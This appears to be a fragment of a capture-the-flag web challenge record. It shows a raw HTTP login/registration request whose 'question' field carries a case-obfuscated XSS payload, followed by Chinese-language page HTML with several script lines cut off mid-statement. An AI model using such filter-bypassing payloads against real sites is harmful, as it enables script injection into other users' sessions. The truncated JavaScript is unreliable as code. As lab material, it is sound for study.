 POST /login.php HTTP/1.1
Host: 148.70.59.198:41258
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:70.0) Gecko/20100101 Firefox/70.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Content-Type: application/x-www-form-urlencoded
Content-Length: 85
Origin: http://148.70.59.198:41258
Connection: close
Referer: http://148.70.59.198:41258/login.php
Cookie: PHPSESSID=ke9l4kair9osvsuqitr1mhfmh4
Upgrade-Insecure-Requests: 1
username=12139&password=123456&sex=1&question="><scRipT>alert(1);</sCriPt>&answer=222
<button class="lowin-btn">
注册
</button>
<div class="text-foot">
已经有账号了? <a href=
</div>
</form>
</div>
</div>
</div>
<footer class="lowin-footer">
</footer>
</div>
<script src="js/auth.js"></script>
<script>
Auth.init({
login_url: '#login',
});
</script>
<script>
document.getElementsByName("sex")[0].onclick=fu
document.getElementById("o1").value="最喜欢
document.getElementById("o1").innerHTML="
document.getElementById("o2").value="最喜欢
document.getElementById("o2").innerHTML="
};
document.getElementsByName("sex")[1].onclick=fu
document.getElementById("o1").value="最喜欢
document.getElementById("o1").innerHTML="
document.getElementById("o2").value="最喜欢
document.getElementById("o2").innerHTML=
};
</script>
</body>
</html>
<div style="color:rgba(68, 160, 179);">注册成功,请登录</div>